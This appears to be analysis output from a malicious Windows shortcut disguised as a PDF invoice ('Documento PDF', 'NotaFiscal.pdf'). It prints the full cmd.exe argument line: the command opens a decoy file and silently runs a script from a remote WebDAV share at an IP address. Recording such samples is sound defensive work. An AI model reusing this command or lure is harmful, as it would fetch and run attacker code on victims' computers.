 Windows PowerShell
File attributes: FileAttributeArchive
Icon index: 13
Show window: SwShowminnoactive (Display the window as minimized without activating it.)
Name: Documento PDF
Relative Path: ..\..\..\..\..\..\..\..\..\Windows\System32\cmd.exe
Working Directory: %windir%\system32\cmd.exe
Arguments: /min /c "echo Visualizacao indisponivel > %userprofile%\downloads\NotaFiscal.pdf & start %userprofile%\downlo
ads\NotaFiscal.pdf & start /min cmd.exe /c "\\191.239.123.241@80\Documentos\files\a3.cmd""
Icon Location: C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe